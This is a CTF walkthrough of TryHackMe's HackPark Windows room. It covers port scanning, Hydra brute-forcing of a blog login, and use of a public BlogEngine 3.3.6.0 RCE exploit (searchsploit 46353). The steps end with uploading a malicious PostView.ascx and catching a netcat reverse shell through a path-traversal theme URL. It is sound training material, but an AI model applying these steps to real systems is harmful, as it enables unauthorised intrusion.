Description -
Bruteforce a websites login with Hydra, identify and use a public exploit then escalate your privileges on this Windows machine!

| Room name | HackPark |
|---|---|
| OS | Windows |
| Difficulty | Medium |
| Room Link | https://tryhackme.com/room/hackpark |
| Creator | Tryhackme |
Enumeration -
nmap
┌──(shebu㉿kali)-[~/thm/hackpark]
└─$rustscan -a 10.10.253.78 --range 0-65535 -- -sV -sV -oN hackpark.nmap
# Nmap 7.91 scan initiated Fri Sep 24 10:37:00 2021 as: nmap -vvv -p 80,3389 -sV -sC -v -oN hackpark.nmap 10.10.30.95
Nmap scan report for 10.10.30.95
Host is up, received syn-ack (0.70s latency).
Scanned at 2021-09-24 10:37:01 EDT for 28s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack Microsoft IIS httpd 8.5
| http-methods:
| Supported Methods: GET HEAD OPTIONS TRACE POST
|_ Potentially risky methods: TRACE
| http-robots.txt: 6 disallowed entries
| /Account/*.* /search /search.aspx /error404.aspx
|_/archive /archive.aspx
|_http-server-header: Microsoft-IIS/8.5
|_http-title: hackpark | hackpark amusements
3389/tcp open ssl/ms-wbt-server? syn-ack
| ssl-cert: Subject: commonName=hackpark
| Issuer: commonName=hackpark
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2021-09-23T14:29:32
| Not valid after: 2022-03-25T14:29:32
| MD5: d2d4 425f 7c21 ad81 a68a dc87 3dac 86a6
| SHA-1: e48f 524a 5059 28a3 1ac9 5b85 a200 b6b4 7c4d 3ba7
| -----BEGIN CERTIFICATE-----
| MIIC1DCCAbygAwIBAgIQHkBfS+k/moVJ3+968HFmATANBgkqhkiG9w0BAQUFADAT
| MREwDwYDVQQDEwhoYWNrcGFyazAeFw0yMTA5MjMxNDI5MzJaFw0yMjAzMjUxNDI5
| MzJaMBMxETAPBgNVBAMTCGhhY2twYXJrMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8A
| MIIBCgKCAQEAwuNKsVemOogwCY99oGULczMgMJIxd0iNtJKaqBFItWdTkeWsWKEy
| qeBFbXV9Y7s4O+CrYyQyyE+CxmKmR+A2/TAPgVTMwfjKsxjP0u3lVt0rJzJSp0Hf
| w5wMkesAjte6dCHOtY3kcXTzuMFbGNAmmAO8LXhQppVBoxchMdP3zcMQbw6kqkxA
| ID7HHCkIQtlsHEcgkgDZVYdL4/rn+ohTxFPcEOWeNDXMMTkjCz4BYL1rRa761Nr1
| Ydtg91V9rfCxLNNq5HwcHX8lLMnnNh6Y+BHftIjVFYeaLG7hqY4nHLd537Fk6boN
| 80lg08VY4AkxVVbWhDZ8qDyL3X8lMqdblwIDAQABoyQwIjATBgNVHSUEDDAKBggr
| BgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQEFBQADggEBAISdX39FnLL9
| RyosCQvLDaj6w82nlKtCjEyEWqLMziueX/TzueeEJ00KbabgtHepW44WsE9ZyZJq
| jvGqkjYsfXdAckVZFPOHwyM3FpxF6lhGaYVVdMiZrBdMfvOMTNHXpyK9uG8g5Dun
| BPk+1z/25lO9DEOdFRHFHagbC2mf9shwWt9dDIUfVNBg5sFYFNNUo+WNJxsDVEP6
| 8C3Oi1E6Bpj7LGUrodc0kdIbVdgh+VXJW1OJEiLK/G208feHIyYvG7Mh9Jgk6g6q
| /hWv/T3d/fjelncL12dKIU/NodsLQ4uqknZolHfCXbIE7ME5i0HEVTJ3cL3Fh8PX
| 1g871ab1pXY=
|_-----END CERTIFICATE-----
|_ssl-date: 2021-09-24T14:36:21+00:00; -1m06s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1m06s
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Sep 24 10:37:29 2021 -- 1 IP address (1 host up) scanned in 28.75 seconds
There are 2 ports open :
Port 80 - http - Microsoft IIS httpd 8.5
Port 3389 - RDP - Microsoft WBT Server
Web enumeration
Visiting the website at port 80 gives us this page

As per our map scan there are few disallowed entries in robots.txt,let’s check it out

All of them returned 403 but /archive gave us this page but it didn’t contain any interesting stuff

The options tab in the home page we visited earlier had a login option,
 Let’s check it out
Let’s check it out

Hydra
I tried all default usernames and passwords but nothing worked,so I decided to bruteforce the login form using hydra

And it worked, now we have a username and password .Let’s log in !

Foothold -
The About section tells us the version of the BlogEngine being used here is 3.3.6.0

Looking for exploits for this particular version in searchsploit reveals this,

There are 3 RCE exploits , lets try the first one. Before that we’ll mirror the exploit and examine it - searchsploit -m aspx/webapps/46353.cs
The exploit tells us the steps we need to do inorder to gain a reverse shell back to our machine.

Here’s what we need to do
1.Rename the exploit as "PostView.ascx"
2.Change the IP and port in the exploit .
3.Log in to the application as admin.
4.Click Contents->Posts->Welcome to Hackpark title->File Manager
5.Click on UPLOAD
Upload the PostView.ascx and save it
6.Setup nc listener and visit http://<ip>/?theme=../../App_Data/files
7.The web page keeps on loading which means you've got a rev-shell back !
